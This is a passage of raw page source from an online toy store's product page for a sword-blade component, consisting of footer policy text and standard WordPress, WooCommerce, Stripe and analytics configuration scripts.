debouncedTriggerPostRender=debounce(function(){triggerPostRender()},200);if(visibilityTestDiv&&visibilityTestDiv.offsetParent===null){const observer=new MutationObserver((mutations)=>{mutations.forEach((mutation)=>{if(mutation.type==='attributes'&&visibilityTestDiv.offsetParent!==null){debouncedTriggerPostRender();observer.disconnect()}})});observer.observe(document.body,{attributes:!0,childList:!1,subtree:!0,attributeFilter:['style','class'],})}else{triggerPostRender()}})})</script> </div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Shipping &amp; Delivery</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>At this time, Formidable Toys ships merchandise to locations within the United States and U.S. territories, including Alaska, Hawaii, Puerto Rico, Guam, and the US Virgin Islands. The risk of loss and title for all merchandise ordered on this Web site pass to you when the merchandise is delivered to the shipping carrier. Products will be shipped within 3 business days of receiving orders or as soon as the product becomes available. Shipping fees are charged at a flat rate.</p></div></div><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Refund Policy</h4></div></div><div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>You may return merchandise within 30 days of the original purchase date for a full refund minus shipping charges. We will also be glad to exchange Any damaged merchandise for anything on our site of equal or lesser value. We will only issue a refund to the credit card used at the time of checkout. To initiate a refund or an exchange please send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4625333532292b2334352334302f2523062029342b2f2227242a2332293f356825292b">[email&#160;protected]</a></p></div></div></div></div></div></div></footer></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://formidabletoys.com"}},{"@type":"ListItem","position":2,"item":{"name":"Blades","@id":"https://formidabletoys.com/product-category/blades/"}},{"@type":"ListItem","position":3,"item":{"name":"Voss Mek Blade | Sword Component","@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://formidabletoys.com/product/voss-mek-blade-sword-component/#product","name":"Voss Mek Blade | Sword Component","url":"https://formidabletoys.com/product/voss-mek-blade-sword-component/","description":"","image":"https://formidabletoys.com/wp-content/uploads/2020/07/Mek-Blade-e1667137533925.png","sku":"VOSSMEKBLA-1-3","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://formidabletoys.com/product/voss-mek-blade-sword-component/","seller":{"@type":"Organization","name":"Formidable Toys","url":"https://formidabletoys.com"}}]}]}</script> <div id="video-popup-container" class="fmefvg_video_popup"><div class="fme_popup-content">
<button class="close-btn" id="fme_pgifw_popupvideo" style="float:right;">x			</button></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer="defer" type="litespeed/javascript">jQuery(document).ready(function($){$(document.body).on('wc_fragments_loaded',function(){$(document.body).trigger('wc_fragment_refresh')})})</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HJWR66KT1X" id="google-tag-manager-js" data-wp-strategy="async"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="cr-frontend-js-js-extra" type="litespeed/javascript">var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php"};var cr_ajax_object={"ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"}</script> <script id="divi-custom-script-js-extra" type="litespeed/javascript">var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_builder_utils_params={"condition":{"diviTheme":!0,"extraTheme":!1},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","images_uri":"https://formidabletoys.com/wp-content/themes/Divi/images","builder_images_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"cf226ab168","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a5181afb31","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"13218","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://formidabletoys.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#a80000","waypoints_options":[]};var et_pb_box_shadow_elements=[]</script> <script type="text/javascript" src="https://formidabletoys.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script> <script id="lodash-js-after" type="litespeed/javascript">window.lodash=_.noConflict()</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://formidabletoys.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("1fe9357272");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://formidabletoys.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wc_stripe_express_checkout-js-extra" type="litespeed/javascript">var wc_stripe_express_checkout_params={"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_TH3QkwGtGygxAeLTbmmCAC4l","allow_prepaid_card":"yes","locale":"en","is_link_enabled":!0,"is_express_checkout_enabled":!0,"is_amazon_pay_enabled":!1,"is_payment_request_enabled":!1},"nonce":{"payment":"a0833170bf","shipping":"254a2cd801","normalize_address":"1ab191011d","get_cart_details":"c0c2ba19be","update_shipping":"69af69bae1","checkout":"9986d0cba2","add_to_cart":"986e592b48","get_selected_product_data":"db64b97ec7","log_errors":"fb7cae7eaa","clear_cart":"2394f770f8","pay_for_order":"5d728373cc","wc_store_api":"5e43e199f5","wc_store_api_express_checkout":"eb5df67a86"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://formidabletoys.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":!0,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Voss Mek Blade | Sword Component","amount":2750},{"label":"Tax","amount":239,"pending":!1},{"label":"Shipping","amount":0,"pending":!0}],"total":{"label":" (via WooCommerce)","amount":2989,"pending":!0},"requestShipping":!0,"currency":"usd","country_code":"US","validVariationSelected":!0},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"account_username":{"label":"Account username","type":"text","location":"account","required":!0},"account_password":{"label":"Create account password","type":"password","location":"account","required":!0}},"has_free_trial":""}</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"b92b2f628a","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcH1HMrAAAAAI4s-EmJSpfqooDOOr2Tc-JBZ8ur&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script id="et-builder-cpt-modules-wrapper-js-extra" type="litespeed/javascript">var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"}</script> <script type="text/javascript" defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script> <script id="gform_gravityforms-js-extra" type="litespeed/javascript">var gform_i18n={"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};var gf_legacy_multi=[];var gform_gravityforms={"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://formidabletoys.com/wp-content/plugins/gravityforms/images"}};var gf_global={"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://formidabletoys.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://formidabletoys.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"190f661fb33622afd1037806ea7c7c55","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}}</script> <script type="text/javascript" defer='defer' src="https://formidabletoys.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script> <script id="gform_gravityforms_theme-js-extra" type="litespeed/javascript">var gform_theme_config={"common":{"form":{"honeypot":{"version_hash":"190f661fb33622afd1037806ea7c7c55"},"ajax":{"ajaxurl":"https://formidabletoys.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4a06785c07","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://formidabletoys.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"90786d3d50"}</script> <script id="wcpay-frontend-tracks-js-extra" type="litespeed/javascript">var wcPayFrontendTracks=[{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":!1,"track_on_all_stores":!0}}}]</script> <script id="wcpay-frontend-tracks-js-before" type="litespeed/javascript">var wcpayConfig=wcpayConfig||JSON.parse(decodeURIComponent('%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1LaEa72HEb4A9654%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22ecd21953e5%22%2C%22initWooPayNonce%22%3A%223756fae439%22%2C%22saveUPEAppearanceNonce%22%3A%2261d7e19b84%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_WlQ%21RJGp5KREaY9l%240P%24G5vUorTrm_t_d2c5ab1a030172172acf2c093d8cf2%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Afalse%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2237607d4d70%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%228bf1621de4%22%2C%22woopaySessionNonce%22%3A%2281df3b84c7%22%2C%22woopayMerchantId%22%3A42272946%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A42272946%2C%22data%22%3A%7B%22session%22%3A%22NVBR6Bpy3JXMqS0xYS%5C%2FzaktWQNSgYPxcwUcxjcFuBGe0Gfn9fS6mrhpiz1Bak0w1pMQSEIHI6jQNH%5C%2FllMjuuPNjqVJjvrCl%2Bp3MWdHQMMhOyg8sh3sybDZ%2BOpurBd%5C%2FdWnE0NDW40BSATnRstYT5T8dZ9wMr5KMbhdZqVIfkroAlDaqruchBdhqB5eISbG64Yn0NZ68JhDBnTu7HMvFebdo%2BU7LHCVbDRUMR0lCcr9E73KDhfo%5C%2FI9waKeu5qk0aGGsBUL8miHZaa6QkjujakuHQ3JThU%5C%2FxLPmZZiD5V2BXYQxmJ9jKWowOa3UrCdqB6H2n2xX9vltFVh4Fc1Q6FahdQRU0gjsNn8xaRKR2yS7ZYCamPr5359eCYYUd3HfrWNE0clJErI7XJ%2Ba2GTouOM4OMf9WHGE%5C%2FP4DlYMTmCYVyVa7au5B0OKsOOQQsPTjCC3RRPAjMdJ1YcdpCJ2nQPZjgZwToTW86VvH8izo%2Byb8t8CDkJa1JDzfFH3fXJJY3egCuoqOn%5C%2Fopu3PSrao4Nzze3VUkcnqDnWYiRywyigcKnrjhcALvmOMAaTAYAGS3mnmv%22%2C%22iv%22%3A%22UTCd%2BSjPDIiUFFs0YTWryQ%3D%3D%22%2C%22hash%22%3A%22YThhNDkzNGE4YjA1ZGEwN2ZkZjBkNzc5MGFhZmIwOGM5M2E2ZjJmMDQwNDFmNzY2ODAxYzYwMWU0NmMwMzllMQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22FORMIDABLETOYS.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fformidabletoys.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D'))</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":13218,"name":"Voss Mek Blade | Sword Component","categories":[{"name":"Blades"}],"prices":{"price":2750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"VOSSMEKBLA-1-3"}}},"products":[{"id":13220,"name":"Riven ISS Blade | Sword Component","categories":[{"name":"Blades"}],"prices":{"price":2450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"RIVISSBLA-1-5"}}},{"id":13216,"name":"Voss ISS Blade | Sword Component","categories":[{"name":"Blades"}],"prices":{"price":2750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"VOSSISSBLA-1-1"}}},{"id":4395,"name":"Eon ISS Blade | Sword Component","categories":[{"name":"Blades"}],"prices":{"price":2250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"EONISSBLA-1"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script id="wc-country-select-js-extra" type="litespeed/javascript">var wc_country_select_params={"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"}</script> <script id="wc-address-i18n-js-extra" type="litespeed/javascript">var wc_address_i18n_params={"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"}</script> <script id="wc-checkout-js-extra" type="litespeed/javascript">var wc_checkout_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"11bd000f46","apply_coupon_nonce":"3d439cbfde","remove_coupon_nonce":"ed715d820f","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://formidabletoys.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."}</script> <script id="wc-stripe-upe-classic-js-extra" type="litespeed/javascript">var wc_stripe_upe_params={"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_TH3QkwGtGygxAeLTbmmCAC4l","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://formidabletoys.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://formidabletoys.com/wp-admin/admin-ajax.php","theme_name":"child","testMode":"","createPaymentIntentNonce":"612976bfe9","updatePaymentIntentNonce":"2228d836f7","createSetupIntentNonce":"7e54b78a4a","createAndConfirmSetupIntentNonce":"42574b5050","updateFailedOrderNonce":"6935279cef","paymentMethodsConfig":{"affirm":{"isReusable":!1,"title":"Affirm","description":"","testingInstructions":"","showSaveOption":!1,"supportsDeferredIntent":!0,"countries":["US"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"card":{"isReusable":!0,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"klarna":{"isReusable":!0,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":["US"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":!0,"title":"Link","description":"","testingInstructions":"","showSaveOption":!0,"supportsDeferredIntent":!0,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://formidabletoys.com/my-account/payment-methods/","orderReceivedURL":"https://formidabletoys.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(153, 153, 153)","fontFamily":"Montserrat, sans-serif","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(224, 222, 222)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(224, 222, 222)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(224, 222, 222)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(224, 222, 222)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(153, 153, 153)","fontFamily":"Montserrat, 